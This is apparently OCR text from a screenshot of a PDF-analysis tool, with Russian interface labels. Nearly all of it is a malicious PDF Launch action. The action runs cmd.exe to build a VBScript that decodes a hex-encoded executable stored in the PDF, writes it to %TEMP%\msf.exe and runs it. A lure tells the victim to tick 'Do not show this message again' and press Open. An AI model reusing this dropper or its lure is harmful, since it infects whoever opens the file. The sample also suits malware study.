 PDFStream
Kb LoadTime: 0,0
Load Exploit Manual_Escapes Search_For Find/Replace Tools Help_Videos
Запускаемое приложение
Запуск приложения
Параметры запуска
6 Objects
1 HLen: 0x59
2 HLen: 0x22
3 HLen: 0x33
4 HLen: 0x49
5 HLen: 0x259
0 HLen: 0xC6
<<
/Type/Action/S/Launch/Win
<<
/F (cmd.exe) /P (/C echo Set o=CreateObject^
("Scripting.FileSystemObject"^):Set f=o.OpenTextFile^
("document5.pdf",1,True^):f.SkipLine:Set w=CreateObject^("WScript.Shell"^):Set
g=o.OpenTextFile^(w.ExpandEnvironmentStrings^("%TEMP%"^)
+"\msf.exe",2,True^):a=Split^(Trim^(Replace^(f.ReadLine,"\x"," "^)^)^):for
each x in a:g.Write^(Chr^("&h" ^& x^)^):next:g.Close:f.Close > 1.vbs &&
cscript //B 1.vbs && start %TEMP%\msf.exe && del /F 1.vbs
To view the encrypted content please tick the "Do not show this
message again" box and press Open.)
>>
>>